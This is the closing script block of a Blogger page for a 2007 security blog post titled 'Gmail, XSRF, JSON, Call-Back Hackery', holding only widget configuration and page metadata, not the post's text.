_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13756280', 'title': 'Jeremiah Grossman', 'url': 'https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html', 'canonicalUrl': 'https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html', 'homepageUrl': 'https://blog.jeremiahgrossman.com/', 'searchUrl': 'https://blog.jeremiahgrossman.com/search', 'canonicalHomepageUrl': 'https://blog.jeremiahgrossman.com/', 'blogspotFaviconUrl': 'https://blog.jeremiahgrossman.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jeremiah Grossman - Atom\x22 href\x3d\x22https://blog.jeremiahgrossman.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Jeremiah Grossman - RSS\x22 href\x3d\x22https://blog.jeremiahgrossman.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jeremiah Grossman - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13756280/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Jeremiah Grossman - Atom\x22 href\x3d\x22https://blog.jeremiahgrossman.com/feeds/2244929312738652339/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2244929312738652339', 'pageName': 'Gmail, XSRF, JSON, Call-Back Hackery', 'pageTitle': 'Jeremiah Grossman: Gmail, XSRF, JSON, Call-Back Hackery'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': 'Picture Window', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'shade', 'variantId': 'shade'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gmail, XSRF, JSON, Call-Back Hackery', 'description': 'There\u2019s been a lot of press about Googlified\u2019s nicely done Gmail Contact List CSRF Vulnerability , whose effects were similar to mine, altho...', 'url': 'https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2244929312738652339}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>